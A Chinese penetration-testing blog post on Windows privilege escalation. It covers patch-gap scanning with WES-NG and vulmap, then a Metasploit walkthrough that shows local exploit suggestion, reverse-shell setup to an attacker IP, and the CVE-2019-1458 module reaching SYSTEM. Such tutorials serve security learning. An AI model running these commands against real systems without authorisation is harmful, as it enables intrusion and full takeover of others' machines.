📒博客主页:开心星人的博客主页

🔥系列专栏:Try to Hack

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年7月10日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!



🍫提权用到命令

whoami /priv

🍫补丁筛选

vulmap

Windows Exploit Suggester - Next Generation (WES-NG)

WindowsVulnScan

WES-NG在Windows平台最好用



vulmap

vulmap:Linux的工具挺好用,但是对于Windows系统层面不太适用。

必须通过powershell运行(所以有点鸡肋,我们可能一般拿到的是cmd窗口,或者web后门没有powershell环境)

没有发现什么漏洞(vulmap在Windows平台很鸡肋)





WES-NG

python.exe wes.py systeminfo.txt -o vuln.csv

缺失3个补丁,导致可能存在103个漏洞

我们只需要得到服务器的systeminfo信息即可!!!

WindowsVulnScan

也是需要执行powershell脚本

🍫MSF

优先使用msf,但是msf并不每天都会进行更新最新的CVE。所以,如果最新的CVE没有更新,则利用特定的EXP。

在实战中利用MSF,建议购买服务器(因为外网服务器会去连接我们的主机,所以要有公网ip),2核4G或2核2G,安装Ubuntu系统,只安装MSF

首先得要获得meterpreter权限

backgroud

search 某某CVE

use 某一个模块

set session 刚才session的值 会使用这个exp去攻击我们刚才的会话

需要设置一个反弹shell的payload,并且去换一个端口进行监听

#查询补丁

meterpreter> run post/windows/gather/enum_patches #可以直接查看哪些补丁没有打

[+] KB2999226 installed on 11/25/2020

[+] KB976902 installed on 11/21/2010

#查询Exp

msf> use post/multi/recon/local_exploit_suggester #该模块用于快速识别系统中可能被利用的漏洞

msf> set LHOST <攻击机IP>

msf> set SESSION <session_id>

msf> run

# 利用示例

msf> use exploit/windows/local/cve_2019_1458_wizardopium

msf> set SESSION <session_id>

msf> run

meterpreter> getuid

Server username: NT AUTHORITY\SYSTEM

看这篇



Windows内核溢出漏洞提权

https://blog.csdn.net/qq_36119192/article/details/104280692

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?